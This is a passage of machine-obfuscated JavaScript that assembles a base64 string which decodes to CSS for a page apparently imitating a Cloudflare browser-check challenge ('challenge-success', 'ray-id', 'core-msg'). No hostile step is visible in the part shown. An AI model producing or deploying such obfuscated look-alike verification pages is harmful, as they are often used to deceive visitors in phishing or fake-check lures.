0x6ff,0xf90)+_0x50bc79(0xf8f,0x899,0x33e,0x4fc)+_0x20b6cc(0x5f9,0x1ed,0x292,0x554)+'bXM6Y2VudG'+'VyO2Rpc3Bs'+_0x20b6cc(0x6a5,0x92c,0xa23,0x867)+_0x20b6cc(0xa48,0x652,0x6e2,0x6c9)+_0x20b6cc(0xa33,0x862,0x660,0x576)+'JlY3Rpb246'+_0x20b6cc(0x8e4,0x661,0x31c,0xd04)+_0x50bc79(0x39b,0x94d,0xc1b,0x674)+_0x50bc79(0xa40,0x7c9,0x10b,0x43b)+_0x20b6cc(0x924,0x58d,0x346,0x1dd)+'fS5oMXtmb2'+'50LXNpemU6'+_0x50bc79(0xed0,0xe9a,0x1021,0x10b2)+_0x20b6cc(0x61c,0x297,0x244,0x121)+_0x20b6cc(0x72e,0xbd7,0xbd0,0x69f)+_0x20b6cc(0xb33,0x977,0x411,0x102a)+_0x20b6cc(0x4da,0x4df,0x698,0x7b6)+_0x50bc79(-0x388,0x1e7,-0x2ce,0xa6)+_0x20b6cc(0xd7d,0x695,0x1c3,0xa2)+_0x20b6cc(0x33b,0x34c,0x894,0x96a)+_0x50bc79(0x26f,0x89d,0xb45,0x818)+_0x20b6cc(-0x189,0x47e,0x93d,0xaa5)+_0x50bc79(0x83,0x5e3,0x273,0x792)+_0x20b6cc(0xb2f,0xea6,0xb20,0x149a)+_0x20b6cc(-0xa3,0x452,0xe7,-0x265)+_0x20b6cc(0x6e3,0x918,0x891,0x7a9)+'OjIuMjVyZW'+_0x20b6cc(0x336,0xa2a,0xe43,0x51d)+_0x20b6cc(0xbd6,0xcc1,0xbfa,0x638)+_0x20b6cc(0x8ff,0x377,0x9bf,-0x240)+'Zm9udC13ZW'+_0x50bc79(0x14e,0x1ea,0x69c,0x848)+_0x20b6cc(0x1125,0xc9b,0x880,0xe00)+_0x20b6cc(0x368,0x411,0x806,0x21b)+_0x50bc79(0xfb7,0x9ce,0xdc9,0xb14)+'FyZW07bGlu'+_0x20b6cc(-0x33e,0x39c,0x666,-0x174)+_0x50bc79(0x58,0x19f,0x888,-0x4fb)+_0x20b6cc(0xcea,0x96f,0xd58,0x686)+_0x20b6cc(0xbf4,0xec6,0x155f,0x9df)+'IDw9NzIwcH'+_0x50bc79(0x3bb,0x993,0x2ac,0xc13)+_0x20b6cc(0x84b,0xaaa,0x3d4,0x9af)+'U6MS41cmVt'+_0x20b6cc(0xb2b,0xfb6,0x12a4,0x14e8)+_0x50bc79(0x50a,0xbca,0x766,0x1226)+_0x50bc79(0x40c,0x3af,0x73e,0x945)+_0x50bc79(0x817,0x726,0x1b5,0xd64)+_0x50bc79(0x90e,0x69c,0xd82,0x1e)+'I1cmVtfS5j'+'b3JlLW1zZy'+_0x50bc79(-0xb,0x54e,0x1ab,0x8fe)+_0x50bc79(0x900,0x2ea,-0x2ff,0x2e4)+'Q6MS41cmVt'+_0x20b6cc(0x52c,0xbec,0xdc0,0x4e9)+_0x50bc79(0x1002,0xd4d,0x1080,0xcb0))+(_0x20b6cc(0x242,0x825,0x2e4,0xd8a)+'JlbX19I2No'+_0x20b6cc(0x11ac,0xcda,0x10dd,0x7cb)+'1lcnJvci10'+_0x20b6cc(-0x21a,0x4c0,0xdf,0x5fb)+'tncm91bmQt'+_0x50bc79(-0x1c7,0x434,0x719,0x685)+'JsKGRhdGE6'+_0x50bc79(0xd81,0xda3,0xf0b,0x72c)+_0x50bc79(0x1158,0xa70,0xcf7,0xb5c)+_0x50bc79(0xc57,0x917,0xef0,0xfe7)+'hOMlp5QjRi'+_0x20b6cc(0x463,0x948,0xa40,0x2ac)+'FIUjBjRG92'+_0x50bc79(-0x2fa,0x387,-0x1d,0x90d)+_0x20b6cc(0xd1c,0xf29,0xbca,0xcee)+_0x50bc79(0xced,0x8fd,0x64f,0xa39)+_0x20b6cc(0x3f2,0x623,0x31b,0xa5e)+_0x20b6cc(0x1242,0xdbc,0xd60,0x11bc)+_0x20b6cc(0x590,0xada,0x717,0xaaf)+'R1ZwWjJoMF'+_0x20b6cc(0xaf1,0x6ad,0x36d,0xc25)+_0x50bc79(0x9ce,0x572,0x170,0x34c)+_0x20b6cc(0xf7a,0xcfe,0x1237,0x1251)+_0x50bc79(0x10aa,0x9ff,0xd37,0xbf0)+'dnWm1sc2JE'+'MGlJMlpqTl'+_0x20b6cc(0xc1b,0x8ce,0x333,0xb50)+_0x20b6cc(0x736,0x59c,0xa77,0x58a)+_0x50bc79(0x1379,0xd58,0x6d3,0x1340)+'TVRNZ01DQX'+_0x20b6cc(0x842,0x4ea,0x8d,-0x10)+_0x50bc79(-0x9d,0x1c1,0x874,-0x283)+'11TURFMUlE'+_0x20b6cc(0x1281,0xd93,0xd3f,0xae1)+_0x50bc79(0x9b6,0x6e2,0xd52,0x799)+_0x20b6cc(0xed0,0x947,0xb25,0x1037)+_0x50bc79(0x963,0xb55,0xd20,0x1103)+_0x50bc79(0x7fb,0xa4c,0xf02,0xf4c)+'dNQ0F4SURF'+_0x20b6cc(0x3aa,0x469,-0x259,-0x250)+'VnTVRFdU1E'+_0x20b6cc(0x1358,0xc63,0xcab,0xb47)+_0x50bc79(0xddb,0xa6f,0xcaf,0xad6)+_0x50bc79(0x504,0x901,0xfe8,0x3ce)+_0x20b6cc(0x1057,0xae4,0x10ff,0x422)+_0x50bc79(0x605,0xbbc,0x898,0xd8e)+'1hV3hzUFNJ'+_0x20b6cc(-0x80,0x58c,0x1c3,0x9d9)+_0x20b6cc(0x9cf,0x96b,0x88d,0xa1b)+_0x50bc79(0x7bd,0x5ce,0x859,-0xb3)+_0x50bc79(0x431,0x1c5,0x5fa,-0x46e)+_0x20b6cc(0x647,0x4f9,0x291,0xbd0)+_0x20b6cc(0x6ca,0xb5a,0xa66,0x696)+_0x20b6cc(0xbc8,0xb1c,0xf0e,0xec0)+'dPUzQxYURJ'+_0x20b6cc(-0x70,0x36a,0xfa,0xda)+'B0TVM0d09E'+_0x20b6cc(0xd31,0x733,0xc93,0x4ca)+_0x50bc79(0x630,0x8ce,0xb94,0x202)+_0x20b6cc(0xf0,0x483,0x62c,0x704)+_0x50bc79(0x500,0x57c,0x9d8,-0xac)+_0x50bc79(0xaaf,0xaf3,0xa98,0x4d9)+'pPRGt1TkRB'+_0x20b6cc(0xac6,0xde9,0x1319,0xc81)+_0x50bc79(0x87c,0xb54,0xbaa,0x828)+_0x20b6cc(0xa36,0x981,0x98a,0xa35)+_0x20b6cc(0x653,0xb13,0xff6,0x719)+_0x50bc79(0x14,0x6a3,0x5c1,0xb20)+_0x20b6cc(0x378,0x99f,0xa71,0x530)+_0x20b6cc(0x8b2,0x1fe,0x491,0x891)+_0x20b6cc(0x456,0x8de,0x4ca,0xa90)+_0x50bc79(-0x3af,0x2dc,0x157,0x210)+'l0TGpNNE9T'+_0x50bc79(0x2e6,0x884,0x68d,0x646)+_0x50bc79(0x7e7,0x481,0x420,0x9f0)+_0x50bc79(-0x443,0x2b7,0x18,0x3c1)+_0x20b6cc(0x39b,0x489,0xe7,0x8fd)+_0x20b6cc(0xcf2,0xc8e,0xfce,0xa9b)+_0x20b6cc(-0x3ba,0x2f9,0x23a,0x685)+_0x50bc79(0xc6f,0x60e,0x6c1,0x82b)+_0x20b6cc(0x1024,0xbf3,0xfa2,0xa84)+_0x20b6cc(0x1c9,0x438,0x99a,0x30e)+_0x50bc79(0x8e3,0x4a7,0x749,0x246)+_0x20b6cc(0xeed,0xb09,0x451,0xa94)+_0x20b6cc(0x9c5,0x8ed,0xb01,0x470)+_0x20b6cc(0x3ea,0x60e,0xa1d,0x123)+_0x20b6cc(0x58f,0x274,0xd8,-0x10e)+_0x50bc79(0x8b2,0x6d2,0xd3f,0x9a5)+_0x20b6cc(0x598,0x670,0x9fe,-0x75)+'b3ItdGV4dC'+_0x50bc79(0x9d4,0x913,0x5a4,0x915)+'bmdlLXN1Y2'+_0x50bc79(0xfa6,0xc73,0x811,0xa54)+_0x20b6cc(-0x227,0x286,0x42a,0x3f0)+'JvdW5kLXJl'+'cGVhdDpuby'+_0x50bc79(0x1590,0xf0d,0xad0,0xa7a)+_0x20b6cc(0xe65,0xc3d,0x96a,0xe17)+'VuZC1zaXpl')+(_0x50bc79(0x1047,0xe12,0xdaa,0x143f)+'59I2NoYWxs'+'ZW5nZS1zdW'+_0x50bc79(0x75d,0x517,0x53,0x3b0)+'eHR7YmFja2'+_0x50bc79(0x3cd,0x368,0x721,0x6c2)+_0x20b6cc(0x1207,0xec2,0xac2,0x9ed)+'woZGF0YTpp'+_0x50bc79(0x8cf,0x5d9,0x5a9,0x107)+'creG1sO2Jh'+'c2U2NCxQSE'+_0x20b6cc(0xc97,0xe42,0x11e4,0x765)+_0x20b6cc(0x4d7,0x629,0xd2,-0x28)+_0x50bc79(0x78b,0x5c2,0x186,0x7ef)+'M2QzZHk1M0'+_0x20b6cc(0xf13,0xe7f,0xa4f,0x78c)+_0x20b6cc(0x61a,0x7a2,0xe8b,0xa70)+_0x20b6cc(0x2cc,0x99e,0xf5f,0x987)+_0x50bc79(0x131a,0xd17,0xe94,0x139a)+_0x50bc79(0x137a,0xe73,0x10c2,0xc3a)+_0x50bc79(0xa06,0x755,0x77c,0x3da)+_0x20b6cc(0x4b1,0x9ef,0xd8b,0x838)+_0x50bc79(0xbc8,0xa10,0x4ef,0x526)+_0x50bc79(0xbea,0xca4,0x1144,0x101f)+'ZG1sbGQwSn'+_0x20b6cc(0x1142,0xf33,0xa83,0x1424)+_0x20b6cc(0x7a8,0x943,0x81e,0xb5e)+'kySWo0OGNH'+_0x20b6cc(0xa97,0x54d,0xa9e,0x46d)+_0x20b6cc(-0x283,0x2cf,0x665,0x7c7)+_0x20b6cc(0x5fe,0xa83,0xed0,0x963)+_0x20b6cc(0xf50,0xe26,0x105f,0xc65)+_0x50bc79(0x1a9,0x697,0x1e9,0xd3d)+'hNeUF4TXlB'+'d0lERWdNQ0'+_0x50bc79(0xa47,0x747,0x5a4,0xbe6)+'RXpJREV6SU'+_0x20b6cc(0x85,0x44a,0x75e,0xaaf)+_0x20b6cc(0x4aa,0x838,0xb98,0x8e2)+'1DQXlOR0V4'+_0x20b6cc(0x307,0x2f8,0x7c0,0x7ba)+_0x20b6cc(0x319,0x4c6,0x387,0xb7c)+_0x20b6cc(0x7d9,0xc4f,0x1080,0xb49)+_0x50bc79(0x8a0,0x74b,0x8e0,0xca9)+_0x20b6cc(0x2b7,0x93a,0xc93,0xbc2)+'RBZ01qSWlM'+_0x50bc79(0x1427,0xe3d,0xd9f,0x12f7)+_0x20b6cc(0x1339,0xc97,0xf8f,0x5f3)+'UFNJak16RX'+_0x50bc79(0x12fa,0xece,0x10cd,0x103e)+_0x20b6cc(0x57e,0x554,0x3e3,0x29d)+_0x50bc79(0xcd6,0x76a,0x2b7,0xcd9)+_0x50bc79(0xcb6,0x8eb,0xa8d,0xbd3)+_0x50bc79(0xdd,0x6dd,0xac8,0x683)+_0x20b6cc(0xe4f,0xf0a,0xbe0,0xd4f)+'xURXVORFEx'+_0x20b6cc(0xa3a,0xce1,0x1198,0xf8d)+_0x20b6cc(0x568,0xb29,0x115b,0xd22)+_0x20b6cc(0x6b2,0x3ee,0x1f9,0x84a)+_0x50bc79(0xf7d,0x887,0xe4c,0xb5b)+_0x50bc79(0x57f,0x409,0x1f0,0xec)+_0x20b6cc(0x859,0x5ab,0x1fa,-0x104)+_0x20b6cc(0xe77,0x908,0xb1e,0xcc5)+_0x20b6cc(0x1189,0xf91,0x15a5,0x15ac)+'Wno0PSk7cG'+_0x20b6cc(0x10fc,0xecc,0xe24,0xc85)+'ZWZ0OjQycH'+_0x20b6cc(0x3a8,0x8a7,0xaac,0xca6)+_0x50bc79(0xa34,0xe8d,0xa0e,0x1475)+_0x50bc79(0xc2f,0xb9e,0x76e,0xad5)+_0x50bc79(0xcea,0xe17,0xe3d,0x1011)+_0x50bc79(0xc00,0xaa3,0x80e,0x69e)+'YnV0dG9ue2'+'JhY2tncm91'+_0x50bc79(-0x390,0x2d3,-0x1f1,0x51c)+'I6IzAwNTFj'+'Mztib3JkZX'+_0x20b6cc(0xa22,0xfae,0x12e3,0xcb4)+_0x20b6cc(0x85b,0xa49,0xa32,0xb2e)+_0x50bc79(0x60a,0x296,-0x318,-0x175)+_0x20b6cc(0x5b5,0x9d7,0x7a6,0x3b4)+_0x50bc79(0x577,0x2e4,0x495,-0x23f)+_0x50bc79(0x289,0x941,0xbb9,0xf76)+_0x50bc79(0x5d2,0x516,0xa9d,0x6f9)+_0x50bc79(0x13b,0x385,-0x8b,0x1fc)+_0x50bc79(0x75f,0x9b9,0x41a,0x385)+'dGVyO2Zvbn'+'Qtc2l6ZTou'+_0x50bc79(0x879,0x6bd,0x8d0,0xaa9)+_0x20b6cc(0xac1,0x4ed,0x6ba,0x961)+_0x20b6cc(0xa5f,0xc6c,0xde6,0xead)+_0x20b6cc(0xe7a,0xdc2,0x867,0x827)+_0x20b6cc(0xa6c,0x87c,0xbba,0x20d)+'VtIDA7cGFk'+_0x20b6cc(0x71d,0x673,0xb01,0x61f)+'c1cmVtIDFy'+_0x20b6cc(0xed3,0x98f,0xd6a,0xdcd)+'NpdGlvbi1k'+_0x20b6cc(0x27c,0x5bf,0xa87,0xb58)+_0x50bc79(0x5d9,0x390,0x990,0x28d))+('bnNpdGlvbi'+_0x20b6cc(0xdff,0xc79,0xe2f,0xccf)+_0x50bc79(0xc16,0x60f,0xb7b,0x149)+_0x20b6cc(0x44b,0xae5,0x7ec,0x4e9)+_0x50bc79(0x159,0x154,-0x56,0x7b4)+_0x50bc79(0x64e,0x67b,0xcf7,0xa65)+'cixjb2xvcj'+_0x20b6cc(0xb1f,0x453,0x829,0x6f)+_0x20b6cc(0x8b5,0x726,0x4b8,0x7de)+_0x50bc79(0x513,0x879,0xf29,0xc71)+'dGlvbjplYX'+_0x50bc79(0x9cb,0x3c3,0x5d7,-0x323)+'YnV0dG9uOm'+_0x20b6cc(0x4fb,0x863,0xa28,0xc80)+_0x50bc79(0x58b,0x6e6,0xd7c,0xb47)+_0x20b6cc(0x5ae,0x466,0x2a9,0x7d4)+'IzAwMzY4MT'+'tib3JkZXIt'+'Y29sb3I6Iz'+'AwMzY4MTtj'+'b2xvcjojZm'+_0x20b6cc(0x8bc,0xedc,0x8ef,0x9b2)+'cjpwb2ludG'+_0x20b6cc(0x647,0x7fa,0xacc,0x198)+'ZXJ7Zm9udC'+_0x50bc79(0xf22,0xe21,0xbe4,0x127f)+_0x20b6cc(0x132,0x570,0x90e,0xb1)+_0x50bc79(0x637,0xa48,0x7f5,0x4f5)+_0x50bc79(-0xa6,0x5f5,0x1cd,0x68a)+'JlbTttYXJn'+'aW46MCBhdX'+'RvO21heC13'+_0x50bc79(0xd91,0xb6b,0x6a1,0x11af)+_0x50bc79(0x1056,0xed0,0xaca,0x9cb)+_0x20b6cc(0x1419,0xd8d,0x13b8,0x1308)+_0x50bc79(0xfcb,0xd19,0x127a,0xc87)+'O3BhZGRpbm'+_0x50bc79(0xf40,0xccf,0x124e,0x10d1)+_0x50bc79(0x1aa,0x1e0,-0x35,0x486)+_0x50bc79(-0x1a8,0x3b9,0x9b8,0x15e)+_0x50bc79(0x881,0xb13,0xfaa,0x532)+_0x20b6cc(0x120a,0xc40,0xcab,0x11a7)+_0x20b6cc(0xca9,0xe56,0xb5c,0x132b)+_0x50bc79(0xd2,0x78e,0x14e,0x4bd)+_0x20b6cc(-0x91,0x606,0xcd2,0x277)+_0x50bc79(0x7bf,0xdeb,0x97d,0x11a1)+_0x50bc79(0xbb8,0x920,0x83d,0xdd2)+_0x50bc79(-0x75,0x646,0x987,0x480)+_0x20b6cc(0xa45,0xf0d,0x116c,0x14c6)+_0x20b6cc(0x7e8,0x537,0x5c3,0x683)+_0x20b6cc(0x39c,0x58e,0x254,0x4d8)+_0x20b6cc(0xc74,0xd1e,0xffe,0x10b6)+'aXg6YWZ0ZX'+_0x50bc79(0x12a2,0xd31,0x794,0x13e3)+_0x20b6cc(0xcef,0x690,0xb50,0xc96)+_0x50bc79(0x522,0x542,-0x127,0x822)+_0x50bc79(0x653,0xad4,0x449,0x100e)+_0x50bc79(-0xcf,0x30b,-0x16c,0x556)+_0x50bc79(0x272,0x448,0x63d,0x4b7)+_0x50bc79(0x398,0x9a4,0x659,0x95f)+_0x50bc79(0xfc8,0xb00,0x845,0xedb)+_0x50bc79(0x105c,0xbbb,0xc93,0x8e0)+_0x20b6cc(0x108c,0xec5,0x158a,0x91d)+_0x50bc79(0x138,0x466,0x734,0x1ed)+'NXJlbTt3aW'+'R0aDo1MCV9'+_0x50bc79(-0x72,0x19e,0x20e,0x868)+_0x50bc79(0x3d8,0x4c8,0x97e,0x769)+_0x20b6cc(0xf80,0xbed,0xc8c,0x85c)+_0x50bc79(0xcd0,0x8d0,0xb7d,0xda8)+_0x50bc79(0xbbb,0x7a9,0x89a,0xa49)+'VtfS5mb290'+_0x20b6cc(0xda6,0xe1e,0xde2,0x90f)+_0x50bc79(0xb0a,0x733,0xb5c,0x60a)+_0x50bc79(0xfb7,0xbf8,0x12cb,0x558)+_0x20b6cc(0x129,0x576,-0x8,0x5ae)+_0x20b6cc(0x11b7,0xdae,0xd94,0x899)+'5yYXktaWQg'+_0x20b6cc(0x735,0x7c5,0x804,0x96a)+_0x50bc79(0x726,0x5b6,0x446,0xb93)+_0x20b6cc(0x37f,0x3b8,0x483,0x190)+_0x20b6cc(0x37d,0x2d7,0x548,-0x1f2)+_0x50bc79(0x1218,0xb95,0xf5d,0x4d5)+'BhY2V9LmNv'+_0x50bc79(0x1390,0xd07,0xa20,0xb18)+'56b25lLW5h'+_0x20b6cc(0xc42,0xa92,0xb55,0x6bd)+'V7b3ZlcmZs'+'b3ctd3JhcD'+'picmVhay13'+_0x20b6cc(-0x4a5,0x1e2,0x809,0x4f)+'RpYSAod2lk'+'dGggPD03Mj'+_0x50bc79(0xa31,0xa20,0x809,0xa6a)+_0x20b6cc(0x3bc,0x1c8,-0x80,0x827)+_0x20b6cc(0x95e,0x71f,0x8dd,0x8e4)+'cntkaXNwbG'+_0x20b6cc(0xe7a,0xeac,0x1198,0xd8b)+_0x20b6cc(0xdfe,0x99c,0x5fe,0x107c)+_0x50bc79(0x48e,0x929,0x43a,0x5a5))+('anVzdGlmeS'+_0x20b6cc(0xc22,0xd04,0xf66,0x134d)+_0x50bc79(0x902,0x973,0x999,0x314)+_0x20b6cc(0x69d,0xd1e,0xd28,0x134d)+'aXg6YWZ0ZX'+_0x50bc79(0xa94,0xd31,0xfd7,0x92a)+_0x50bc79(0xdf6,0xd01,0x1044,0x10d9)+_0x20b6cc(0x5c2,0x6b7,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'